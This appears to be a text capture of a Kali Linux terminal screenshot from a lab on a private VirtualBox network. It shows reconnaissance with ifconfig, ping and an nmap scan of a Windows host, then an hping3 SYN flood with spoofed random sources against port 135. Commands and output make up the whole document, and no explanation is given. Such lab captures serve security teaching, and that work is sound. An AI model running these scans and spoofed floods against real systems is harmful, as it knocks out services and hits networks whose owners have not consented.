 Applications Places Terminal Sun 03:04
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.4  netmask 255.255.255.0  broadcast 192.168.100.255
        inet6 fe80::e6b5:98ba:4ba9:e572  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:22:a0:63  txqueuelen 1000  (Ethernet)
        RX packets 868  bytes 1106192 (1.0 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 208  bytes 17593 (17.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 16  bytes 876 (876.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 16  bytes 876 (876.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@kali:~# ping 192.168.100.5
PING 192.168.100.5 (192.168.100.5) 56(84) bytes of data.
64 bytes from 192.168.100.5: icmp_seq=1 ttl=128 time=0.791 ms
64 bytes from 192.168.100.5: icmp_seq=2 ttl=128 time=0.398 ms
64 bytes from 192.168.100.5: icmp_seq=3 ttl=128 time=0.322 ms
64 bytes from 192.168.100.5: icmp_seq=4 ttl=128 time=0.744 ms
64 bytes from 192.168.100.5: icmp_seq=5 ttl=128 time=0.450 ms
64 bytes from 192.168.100.5: icmp_seq=6 ttl=128 time=15.6 ms
64 bytes from 192.168.100.5: icmp_seq=7 ttl=128 time=0.322 ms
^C
--- 192.168.100.5 ping statistics ---
7 packets transmitted, 7 received, 0% packet loss, time 852ms
rtt min/avg/max/mdev = 0.322/2.660/15.599/5.285 ms
root@kali:~# nmap 192.168.100.5
Starting Nmap 7.70 ( https://nmap.org ) at 2023-12-03 02:57 UTC
Nmap scan report for 192.168.100.5
Host is up (0.00041s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
5357/tcp open  wsdapi
MAC Address: 08:00:27:7D:51:DE (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 3.27 seconds
root@kali:~# hping3 -S --flood --rand-source 192.168.100.5 -p 135
HPING 192.168.100.5 (eth0 192.168.100.5): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.100.5 hping statistic ---
510794 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#